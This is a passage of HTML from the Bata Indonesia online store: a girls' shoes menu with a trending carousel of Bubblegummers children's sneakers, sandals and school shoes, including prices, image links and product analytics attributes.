    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
